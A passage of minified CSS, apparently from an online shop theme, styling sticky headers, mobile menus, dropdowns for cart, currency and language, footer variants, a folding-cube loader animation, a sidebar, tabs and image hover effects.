slideInDownSidebar;animation-name: slideInDownSidebar;}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky {-webkit-transform: translateX(62px);-ms-transform: translateX(62px);transform: translateX(62px);}body.boxed.open-panel .page-header.fullwidth.sticky.is-sticky.st-hidden, body.boxed.open-panel .page-header.fullboxed.sticky.is-sticky.st-hidden {-webkit-transform: translate3d(62px, -100%, 0);-ms-transform: translate3d(62px, -100%, 0);transform: translate3d(62px, -100%, 0);}}@media screen and (max-width: 991px) {.megamenu {display: none;}.navbar {margin: 0;border: 0;height: auto;}.navbar:after {content: '';height: 45px;width: 100%;background-color: #f82e56;}.header-logo {float: left;max-width: calc(100% - 60px);}.header-logo img, .header-logo svg {max-height: 62px;max-width: 100%;}.header-links {display: inline-block;float: left;position: relative;width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;background: #333745;min-height: 45px;}.header-links .header-link {position: relative;float: right;padding: 0 0 0 10px;font-size: 18px;line-height: 1.2em;color: #fff;}.header-links .header-link > a i.icon, .header-links .header-link i.icon {font-size: 24px;color: #80838f;}.header-links .header-link > a {display: inline-block;line-height: 38px;padding: 3px 0;color: #fff;}.header-links .header-link > a span {display: none;}.header-links .header-link > a:hover {text-decoration: none;}.header-links .header-link > a:hover span {text-decoration: none;}.header-links .header-link > a img {display: inline-block;vertical-align: baseline;}.header-link.header-currency, .header-link.header-language {float: left;padding: 0 10px 0 0;}.header-link.header-cart {position: static;width: 100%;}.header-link.header-cart > a {position: absolute;margin: 0;right: 5px;bottom: 48px;display: inline-block;line-height: 30px;padding: 5px 5px;}.header-link.header-cart > a i.icon {color: #282828;font-size: 35px;}.header-link.header-cart > a:hover i.icon {color: #f82e56;}.header-link > a .badge {display: inline-block;top: -20px;width: 20px;height: 20px;font-size: 14px;line-height: 21px;}.header-link.header-search {position: absolute;bottom: 42px;right: 5px;width: 100%;}.menu-toggle {display: block;position: absolute;bottom: 2px;left: 10px;}.menu-toggle i.icon {color: #ffffff;font-size: 36px;}.fix-space {height: 0;}.page-header.sticky.is-sticky .navbar {margin-top: 0;top: 0;position: relative;height: 52px;min-height: 0;background: #ffffff;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.page-header.sticky.is-sticky .navbar:before {display: none;}.page-header.sticky.is-sticky .navbar:after {display: none;}.page-header.sticky.is-sticky .navbar .header-link.header-cart > a {bottom: 0;}.page-header.sticky.is-sticky .navbar .header-link.header-cart > a i.icon {color: #333745;font-size: 28px;}.page-header.sticky.is-sticky .navbar .header-link > a .badge {top: -10px;}.page-header.sticky.is-sticky .navbar .header-cart.variant-2 .dropdown-container {margin-top: 0;}.page-header.sticky.is-sticky .navbar .header-logo {position: absolute;top: 0;left: 55px;max-width: calc(100% - 120px);height: 100%;float: left;margin-left: 0;padding: 0;}.page-header.sticky.is-sticky .navbar .header-logo img, .page-header.sticky.is-sticky .navbar .header-logo svg {max-height: 42px;}.page-header.sticky.is-sticky .navbar .header-link.header-search {display: none;}.page-header.sticky.is-sticky .navbar .header-links {display: none;position: absolute;top: 4px;left: auto;right: 50px;width: auto;padding: 0;}.page-header.sticky.is-sticky .navbar .header-link.header-account {float: left;padding: 0 10px 0 0;}.page-header.sticky.is-sticky .navbar .menu-toggle {position: absolute;top: 7px;bottom: auto;left: 10px;}.page-header.sticky.is-sticky .navbar .menu-toggle i.icon {color: #333745;}}@media screen and (max-width: 767px) {.header-links {width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;}}.header-custom-text {display: inline-block;font-size: 15px;line-height: 35px;color: #333745;}.header-custom-text span {margin-right: 10px;white-space: nowrap;}.header-custom-text > ul, .header-custom-text ul.social-list-simple {margin-right: 20px;display: inline-block;}.header-custom-text i.icon {font-size: 18px;line-height: 35px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}.header-custom-link a:not(.menu-btn-special) {color: #333745;text-decoration: none;padding: 0 12px;}.header-custom-link a:not(.menu-btn-special):hover {text-decoration: underline;}@media screen and (max-width: 1199px) {.header-custom-link a:not(.menu-btn-special) {padding: 0 6px;font-size: 14px;}}.menu-btn-special, .header-custom-link .menu-btn-special, .nav > li > a.menu-btn-special, .megamenu.department .nav > li > a.menu-btn-special {display: inline-block;margin: 0 5px;padding: 0 !important;font-size: 17px;line-height: 42px;font-weight: 500;text-transform: none;color: #ffffff;background-color: #f82e56;text-decoration: none;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span, .menu-btn-special a, .header-custom-link .menu-btn-special a, .nav > li > a.menu-btn-special a, .megamenu.department .nav > li > a.menu-btn-special a {position: relative;display: inline-block;z-index: 1;}.menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before, .menu-btn-special a:before, .header-custom-link .menu-btn-special a:before, .nav > li > a.menu-btn-special a:before, .megamenu.department .nav > li > a.menu-btn-special a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.menu-btn-special:hover span:before, .header-custom-link .menu-btn-special:hover span:before, .nav > li > a.menu-btn-special:hover span:before, .megamenu.department .nav > li > a.menu-btn-special:hover span:before, .menu-btn-special:hover a:before, .header-custom-link .menu-btn-special:hover a:before, .nav > li > a.menu-btn-special:hover a:before, .megamenu.department .nav > li > a.menu-btn-special:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span, .menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before, .menu-btn-special a, .header-custom-link .menu-btn-special a, .nav > li > a.menu-btn-special a, .megamenu.department .nav > li > a.menu-btn-special a, .menu-btn-special a:before, .header-custom-link .menu-btn-special a:before, .nav > li > a.menu-btn-special a:before, .megamenu.department .nav > li > a.menu-btn-special a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.menu-btn-special span, .header-custom-link .menu-btn-special span, .nav > li > a.menu-btn-special span, .megamenu.department .nav > li > a.menu-btn-special span {padding: 0 10px !important;}.menu-btn-special span:before, .header-custom-link .menu-btn-special span:before, .nav > li > a.menu-btn-special span:before, .megamenu.department .nav > li > a.menu-btn-special span:before {background-color: #333745;}.menu-btn-special:hover, .header-custom-link .menu-btn-special:hover, .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:hover {text-decoration: none;color: #ffffff;background-color: #f82e56;}.menu-btn-special i.icon, .header-custom-link .menu-btn-special i.icon, .nav > li > a.menu-btn-special i.icon, .megamenu.department .nav > li > a.menu-btn-special i.icon {padding: 0 8px 0 0;vertical-align: middle;font-size: 1.1em;}.megamenu.department .nav > li > a.menu-btn-special {margin: 0 0 0 30px;padding: 0;}.megamenu.department .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:focus {margin: 0 0 0 30px;padding: 0;}.page-header .header-ads {white-space: nowrap;margin-top: 5px;}.page-header .box-left-icon {display: inline-block;width: auto;margin: 0 10px 5px;vertical-align: top;text-align: left;white-space: normal;text-decoration: none;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}.page-header .box-left-icon .box-icon {width: 60px;}.page-header .box-left-icon .box-icon i.icon {background: #f6f6f6;width: 60px;height: 60px;font-size: 20px;line-height: 58px;}.page-header .box-left-icon:hover .box-text {color: #f82e56;}.page-header .box-left-icon:hover .box-icon i.icon {background: #f82e56;color: #f6f6f6;}@media screen and (max-width: 991px) {.header-custom-text, .header-top-row .header-custom-text {padding: 0;font-size: 12px;line-height: 30px;color: #333745;}.header-custom-text > div, .header-top-row .header-custom-text > div {display: inline-block;white-space: nowrap;}.header-custom-text span, .header-top-row .header-custom-text span {margin-right: 10px;white-space: normal;}.header-custom-text i.icon, .header-top-row .header-custom-text i.icon {font-size: 14px;line-height: 30px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}}.page-header .header-logo img.sticky-logo {display: none;}@media screen and (min-width: 992px) {.page-header.is-sticky .header-logo img:not(:only-of-type):not(.sticky-logo) {display: none;}.page-header.is-sticky .header-logo img.sticky-logo {display: block;}}.footer-bot {border-top: 1px solid #e8e8e8;border-bottom: 1px solid #e8e8e8;padding: 8px 0;}.footer-top {border-bottom: 1px solid #e8e8e8;padding: 8px 0;}@media (min-width: 992px) {.footer-bot .row {display: table;width: calc(100% + 30px);}.footer-bot .row [class*="col-"] {display: table-cell;float: none;vertical-align: middle;}footer:not(.variant4) .footer-top .row {display: table;width: calc(100% + 30px);}footer:not(.variant4) .footer-top .row [class*="col-"] {display: table-cell;float: none;vertical-align: middle;}}.footer-block {margin-bottom: 50px;}@media screen and (max-width: 991px) {.footer-block {margin-bottom: 30px;}}.footer-payment-link {margin-bottom: 0;text-align: right;}.footer-logo {text-align: left;height: 75px;}.footer-logo svg {fill: #f82e56;max-width: 100%;}.footer-copyright {padding: 17px 0;font-size: 14px;line-height: 16px;color: #333745;}.footer-social {text-align: center;}.footer-social a, .icons-social a {display: inline-block;margin-right: 5px;margin-bottom: 5px;color: #f82e56;}.footer-social a:hover, .icons-social a:hover {color: #333745;}.footer-social a:hover i.icon.icon-circled, .icons-social a:hover i.icon.icon-circled {color: #ffffff;background-color: #f82e56;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.footer-social i.icon, .icons-social i.icon {font-size: 20px;line-height: 30px;}.footer-social i.icon.icon-circled, .icons-social i.icon.icon-circled {display: inline-block;width: 40px;height: 40px;border-radius: 50%;line-height: 40px;border: 1px solid #f82e56;vertical-align: top;margin-right: -4px;text-align: center;}.footer-nav {text-align: center;margin-bottom: 10px;}.footer-nav ul {margin: 0;padding: 0;list-style: none;}.footer-nav ul li {display: inline-block;vertical-align: top;padding: 0 20px 0 0;margin-bottom: 10px;position: relative;color: #333745;font-size: 15px;line-height: 20px;}.footer-nav ul li:after {content: '|';padding: 0 0 0 20px;}.footer-nav ul li a {color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.footer-nav ul li a:hover {color: #f82e56;}.footer-nav ul li:last-child:after {display: none;}footer.variant1 .under-footer {float: left;width: 50%;min-height: 1px;padding-left: 15px;padding-right: 15px;}footer.variant1 .after-footer {width: 100%;clear: both;}footer.variant1 .footer-bot {float: left;width: calc(50% - 30px);min-height: 1px;margin-left: 15px;margin-right: 15px;}footer.variant1 .footer-logo {display: table;width: 100%;}footer.variant1 .footer-logo > a {display: table-cell;vertical-align: middle;}footer.variant1 .footer-logo img {max-width: 100%;}@media screen and (min-width: 1400px) {body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"], body.open-panel footer.variant1.boxed .footer-bot [class*="col-"], body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"] {padding-top: 0;padding-bottom: 0;padding-left: 5px;padding-right: 5px;width: 40%;}body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"]:first-child, body.open-panel footer.variant1.boxed .footer-bot [class*="col-"]:first-child, body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"]:first-child {width: 25%;}body.open-panel.boxed footer.variant1:not(.fullwidth) .footer-bot [class*="col-"]:last-child, body.open-panel footer.variant1.boxed .footer-bot [class*="col-"]:last-child, body.open-panel footer.variant1.fullboxed .footer-bot [class*="col-"]:last-child {width: 35%;}}@media screen and (max-width: 1399px) {footer.variant1 .under-footer {float: none;width: 100%;padding-top: 20px;padding-bottom: 20px;}footer.variant1 .footer-bot {float: none;width: 100%;text-align: center;padding: 0;margin: 0;}footer.variant1 .footer-bot .container > .row {padding-top: 10px;padding-bottom: 10px;}footer.variant1 .footer-bot [class*="col-"] {padding-top: 10px;padding-bottom: 10px;}footer.variant1 .footer-logo {text-align: center;padding: 0;}footer.variant1 .footer-payment-link {text-align: center;padding: 0;}footer.variant1 .footer-copyright {text-align: center;}footer.variant1 .footer-social {text-align: center;padding: 0;}}footer.variant2, footer.variant4 {background-color: #ffffff;}footer.variant2 .footer-top, footer.variant4 .footer-top {padding: 40px 0;}footer.variant2 .footer-middle, footer.variant4 .footer-middle {padding: 40px 0 10px;}footer.variant2 .footer-bot, footer.variant4 .footer-bot {padding: 40px 0 40px;margin: 0;border: 0;background-color: #f9f9f9;}footer.variant2 .footer-payment-link, footer.variant4 .footer-payment-link {text-align: center;}footer.variant2 .footer-copyright, footer.variant4 .footer-copyright {padding: 0 0 10px;}@media screen and (max-width: 991px) {footer.variant2 .footer-top, footer.variant4 .footer-top {padding: 20px 0;}footer.variant2 .footer-middle, footer.variant4 .footer-middle {padding: 20px 0;}footer.variant2 .footer-bot, footer.variant4 .footer-bot {padding: 20px 0;}footer.variant2 .footer-copyright, footer.variant4 .footer-copyright {padding: 10px 0;}}footer.variant4 .footer-social {text-align: left;margin: 10px 0;}footer.variant4 .footer-top {background-position: center center;background-attachment: fixed;background-size: cover;background-color: #333745;border-bottom: 0;color: #fff;}footer.variant4 .footer-top h3 {font-size: 24px;line-height: 1.2em;margin-bottom: 20px;}footer.variant4 .footer-top h3, footer.variant4 .footer-top h4, footer.variant4 .footer-top h5 {color: #fff;}footer.variant4 .footer-top a, footer.variant4 .footer-top a.readmore {color: #f82e56;font-weight: bold;}footer.variant4 .footer-top a:hover, footer.variant4 .footer-top a.readmore:hover {color: #fff;}footer.variant4 .footer-top .footer-logo svg {fill: #fff;}footer.variant4 .footer-top input:focus {border-color: #fff;}footer.variant3 {background-color: #f7f7f7;}footer.variant3 > .container {padding-top: 35px;}footer.variant3 .footer-logo {text-align: center;padding: 0;margin: 0;border: 0;}footer.variant3 .footer-payment-link {text-align: right;padding: 5px 0 10px;line-height: 40px;}footer.variant3 .footer-social {text-align: left;padding: 5px 0;}footer.variant3 .after-footer {margin-top: 20px;background: #f82e56;}footer.variant3 .after-footer, footer.variant3 .after-footer .footer-copyright, footer.variant3 .after-footer .footer-copyright a {color: #ffffff;}@media screen and (max-width: 767px) {footer.variant3 .footer-payment-link {text-align: center;}footer.variant3 .footer-social {text-align: center;}}#loader-wrapper {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 100001;background-color: #ffffff;}#loader-wrapper.off {display: none !important;z-index: -1000;}#loader-wrapper {-moz-animation: cssHide 0s ease-in 10s forwards;-webkit-animation: cssHide 0s ease-in 10s forwards;-o-animation: cssHide 0s ease-in 10s forwards;animation: cssHide 0s ease-in 10s forwards;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}@keyframes cssHide {to {opacity: 0;top: -200%;z-index: -1000;}}@-webkit-keyframes cssHide {to {opacity: 0;top: -200%;z-index: -1000;}}.loaded #loader-wrapper {opacity: 0;top: -300%;z-index: -1000;-webkit-transition: opacity 0.3s ease-out;-o-transition: opacity 0.3s ease-out;transition: opacity 0.3s ease-out;}.cube-folding {width: 50px;height: 50px;display: inline-block;-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-webkit-transform: rotate(45deg);transform: rotate(45deg);font-size: 0;}.cube-folding span {position: relative;width: 25px;height: 25px;-moz-transform: scale(1.1);-ms-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);display: inline-block;}.cube-folding span::before {content: '';background-color: #f9476a;position: absolute;left: 0;top: 0;display: block;width: 25px;height: 25px;-moz-transform-origin: 100% 100%;-ms-transform-origin: 100% 100%;-webkit-transform-origin: 100% 100%;transform-origin: 100% 100%;-moz-animation: folding 2.5s infinite linear both;-webkit-animation: folding 2.5s infinite linear both;animation: folding 2.5s infinite linear both;}.cube-folding .leaf2 {-moz-transform: rotateZ(90deg) scale(1.1);-ms-transform: rotateZ(90deg) scale(1.1);-webkit-transform: rotateZ(90deg) scale(1.1);transform: rotateZ(90deg) scale(1.1);}.cube-folding .leaf2::before {-moz-animation-delay: 0.3s;-webkit-animation-delay: 0.3s;animation-delay: 0.3s;background-color: #f71542;}.cube-folding .leaf3 {-moz-transform: rotateZ(270deg) scale(1.1);-ms-transform: rotateZ(270deg) scale(1.1);-webkit-transform: rotateZ(270deg) scale(1.1);transform: rotateZ(270deg) scale(1.1);}.cube-folding .leaf3::before {-moz-animation-delay: 0.9s;-webkit-animation-delay: 0.9s;animation-delay: 0.9s;background-color: #d2072f;}.cube-folding .leaf4 {-moz-transform: rotateZ(180deg) scale(1.1);-ms-transform: rotateZ(180deg) scale(1.1);-webkit-transform: rotateZ(180deg) scale(1.1);transform: rotateZ(180deg) scale(1.1);}.cube-folding .leaf4::before {-moz-animation-delay: 0.6s;-webkit-animation-delay: 0.6s;animation-delay: 0.6s;background-color: #eb0835;}@-moz-keyframes folding {0%, 10% {-moz-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-moz-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-moz-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}@-webkit-keyframes folding {0%, 10% {-webkit-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-webkit-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-webkit-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}@keyframes folding {0%, 10% {-moz-transform: perspective(140px) rotateX(-180deg);-ms-transform: perspective(140px) rotateX(-180deg);-webkit-transform: perspective(140px) rotateX(-180deg);transform: perspective(140px) rotateX(-180deg);opacity: 0;}25%, 75% {-moz-transform: perspective(140px) rotateX(0deg);-ms-transform: perspective(140px) rotateX(0deg);-webkit-transform: perspective(140px) rotateX(0deg);transform: perspective(140px) rotateX(0deg);opacity: 1;}90%, 100% {-moz-transform: perspective(140px) rotateY(180deg);-ms-transform: perspective(140px) rotateY(180deg);-webkit-transform: perspective(140px) rotateY(180deg);transform: perspective(140px) rotateY(180deg);opacity: 0;}}.cube-wrapper {position: absolute;left: 50%;top: 50%;margin-top: -50px;margin-left: -50px;width: 100px;height: 100px;text-align: center;}.sidebar-wrapper {z-index: 1005;position: fixed;left: 125px;width: 0;height: 100%;margin-left: -125px;overflow-y: auto;overflow-x: hidden;background: #333745;}.sidebar-wrapper .sidebar-nav {position: absolute;padding: 20px 0;list-style: none;width: 125px;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.sidebar-wrapper .sidebar-nav li span, .sidebar-wrapper .sidebar-nav li a {position: relative;display: inline-block;z-index: 1;}.sidebar-wrapper .sidebar-nav li span:before, .sidebar-wrapper .sidebar-nav li a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.sidebar-wrapper .sidebar-nav li:hover span:before, .sidebar-wrapper .sidebar-nav li:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.sidebar-wrapper .sidebar-nav li span, .sidebar-wrapper .sidebar-nav li span:before, .sidebar-wrapper .sidebar-nav li a, .sidebar-wrapper .sidebar-nav li a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.sidebar-wrapper .sidebar-nav li a:before {background-color: #494e62;left: -4px;border-right: 4px solid #f82e56;}.sidebar-wrapper .sidebar-nav li:hover a:before {width: 100%;background-color: #494e62;left: 0;}.sidebar-wrapper .sidebar-nav a {display: block;width: 100%;padding: 15px 20px;font-size: 15px;line-height: 22px;font-weight: 700;font-family: 'Raleway', sans-serif;color: #979797;text-transform: uppercase;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sidebar-wrapper .sidebar-nav a:hover, .sidebar-wrapper .sidebar-nav a.active {color: #ffffff;}.sidebar-wrapper .sidebar-bot {position: absolute;z-index: 1;bottom: 0;width: 100%;padding: 16px;text-align: center;}.sidebar-wrapper .sidebar-top {position: absolute;top: 0;width: 100%;padding: 16px;text-align: center;}.sidebar-wrapper .share-button {width: 30px;margin: auto;}.sidebar-wrapper .share-button .toggle {color: #fff;}body.touch .sidebar-wrapper .sidebar-nav li a:before {-webkit-transition: none;-o-transition: none;transition: none;}body.touch .sidebar-wrapper .sidebar-nav li:hover a:before {-webkit-transition: none;-o-transition: none;transition: none;}body:not(.open-panel) .sidebar-wrapper {overflow-y: hidden;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle {display: inline-block;width: 40px;height: 40px;margin: 0 auto;color: #ffffff;font-size: 28px;line-height: 40px;opacity: 0;text-decoration: none;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle:hover {color: #f82e56;}.sidebar-wrapper:hover > .sidebar-top > a.slidepanel-toggle {opacity: 1;}.dropdown-link {position: relative;}.dropdown-link .dropdown-container {position: absolute;z-index: 1009;top: 40px;left: 0;right: auto;min-width: 50px;padding: 15px;background: #ffffff;list-style: none;border-bottom: 2px solid #f82e56;opacity: 0;visibility: hidden;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);-webkit-transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;-o-transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;transition: opacity 0.2s ease 0s, visibility 0.2s linear 0s;text-align: left;}.dropdown-link .dropdown-container:after, .dropdown-link .dropdown-container:before {bottom: 100%;left: 20px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;}.dropdown-link .dropdown-container:after {border-color: rgba(255, 255, 255, 0);border-bottom-color: #ffffff;border-width: 6px;margin-left: -6px;}.dropdown-link .dropdown-container:before {border-color: rgba(204, 204, 204, 0);border-bottom-color: #efefef;border-width: 7px;margin-left: -7px;}.dropdown-link .dropdown-container.right {left: auto;right: 0;}.dropdown-link .dropdown-container.right:after, .dropdown-link .dropdown-container.right:before {right: 20px;left: auto;}@media screen and (min-width: 992px) {.dropdown-link .dropdown-container {top: -5000px;}.dropdown-link:hover > .dropdown-container {opacity: 1;visibility: visible;top: 40px;}}@media screen and (max-width: 991px) {.dropdown-link:not(.header-cart):hover > .dropdown-container {opacity: 1;visibility: visible;}.dropdown-link.header-cart.active > .dropdown-container {opacity: 1;visibility: visible;}}.dropdown-link.header-cart.variant-2 .dropdown-container:after, .dropdown-link.header-cart.variant-2 .dropdown-container:before {display: none;}.header-language .dropdown-container {min-width: 92px;padding: 7px 10px;color: #191919;}.header-language .dropdown-container li.active {font-weight: bold;}.header-language .dropdown-container li a {color: #191919;display: block;font-size: 12px;line-height: 15px;padding: 5px 0;}.header-language .dropdown-container li a img {margin-right: 7px;}.header-language .dropdown-container li a:focus, .header-language .dropdown-container li a:active {text-decoration: none;}.header-language .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-currency .dropdown-container {min-width: 55px;padding: 7px 10px;color: #191919;}.header-currency .dropdown-container li.active {font-weight: bold;}.header-currency .dropdown-container li a {color: #191919;display: block;font-size: 12px;line-height: 15px;padding: 5px 0;}.header-currency .dropdown-container li a span.symbol {margin-right: 7px;}.header-currency .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-account .dropdown-container {min-width: 100px;padding: 20px;color: #8f8f8f;}.header-account .dropdown-container .title {font-size: 20px;line-height: 1.2em;color: #191919;font-weight: bold;margin-bottom: 5px;text-transform: uppercase;text-align: center;}.header-account .dropdown-container form {margin: 15px 0 0 0;}.header-account .dropdown-container input.form-control {margin-bottom: 20px;min-width: 260px;}.header-account .dropdown-container button.btn {width: 100%;margin-bottom: 15px;}.header-account .dropdown-container .top-text {margin: 10px 0 10px;font-size: 13px;line-height: 1.2em;text-align: center;color: #8f8f8f;}.header-account .dropdown-container .bottom-text {font-size: 17px;line-height: 1.2em;text-align: center;color: #191919;}@media screen and (max-width: 991px) {.header-language .dropdown-container {min-width: 150px;padding: 0;color: #191919;}.header-language .dropdown-container li {padding: 0 15px;border-bottom: 1px solid #f0f0f0;}.header-language .dropdown-container li.active {font-weight: bold;}.header-language .dropdown-container li a {color: #191919;display: block;font-size: 14px;line-height: 15px;padding: 10px 0;}.header-language .dropdown-container li a img {margin-right: 7px;}.header-language .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}.header-currency .dropdown-container {min-width: 150px;padding: 0;color: #191919;}.header-currency .dropdown-container li {padding: 0 15px;border-bottom: 1px solid #f0f0f0;}.header-currency .dropdown-container li.active {font-weight: bold;}.header-currency .dropdown-container li a {color: #191919;display: block;font-size: 14px;line-height: 15px;padding: 10px 0;}.header-currency .dropdown-container li a span.symbol {margin-right: 7px;}.header-currency .dropdown-container li a:hover {text-decoration: none;color: #f82e56;}}.tabaccordion .collapsing {-webkit-transition: none;-o-transition: none;transition: none;}.nav-tabs {padding: 0;margin: 20px 0 0 0;list-style: none;overflow: hidden;border: 0;}.nav-tabs > li {position: relative;}.nav-tabs > li > a {display: block;margin: 5px 5px -5px 0;border-radius: 0;padding: 12px 20px 18px;border: 0;border-top: 2px solid #bcbcbc;background-color: #ffffff;font-size: 16px;line-height: 25px;font-weight: 700;text-decoration: none;color: #333745;}.nav-tabs > li > a:hover {border-color: #bcbcbc;}.nav-tabs > li.active:after, .nav-tabs > li:hover:after {content: "";position: absolute;z-index: 2;bottom: 0;left: 0;right: 0;background-color: #ffffff;width: calc(100% - 5px);height: 10px;}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {margin-top: 0;padding-top: 17px;background-color: #ffffff;border: 0;border-top: 2px solid #f82e56;color: #f82e56;}body.layout-advanced .nav-tabs.center-tabs, .nav-tabs.center-tabs {width: 100%;text-align: center;margin-bottom: 0;}body.layout-advanced .nav-tabs.center-tabs > li, .nav-tabs.center-tabs > li {float: none;display: inline-block;vertical-align: top;margin-right: -4px;}body.layout-advanced .nav-tabs.right-tabs, .nav-tabs.right-tabs {width: 100%;text-align: right;margin-bottom: 0;}body.layout-advanced .nav-tabs.right-tabs > li, .nav-tabs.right-tabs > li {float: none;display: inline-block;vertical-align: top;margin-right: -4px;}.tab-content {position: relative;z-index: 1;margin-bottom: 50px;color: #191919;}@media screen and (max-width: 991px) {.tab-content {margin-bottom: 30px;}}.tab-content > .tab-pane {display: none;background-color: #ffffff;padding: 30px;border: 0;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.07);box-shadow: 0 0 10px rgba(0, 0, 0, 0.07);}.tab-content > .active {display: block;}.tab-content p {margin-bottom: 20px;}.tab-content form, .tab-content form.white {margin-bottom: 0;}.tab-content ul.tags {margin-bottom: 0;}.tab-content > .tab-pane img, .js-tabcollapse-panel-body img {display: block;width: 100% \9;max-width: 100%;height: auto;}.tab-content > .tab-pane .text-center img {display: inline-block;}.image-hover-dark {position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.image-hover-dark > a {display: block;overflow: hidden;}.image-hover-dark img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.image-hover-dark:hover {background-color: #000;}.image-hover-dark:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.image-hover-scale {position: relative;overflow: hidden;z-index: 1;}.image-hover-scale > a {display: block;overflow: hidden;}.image-hover-scale img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s 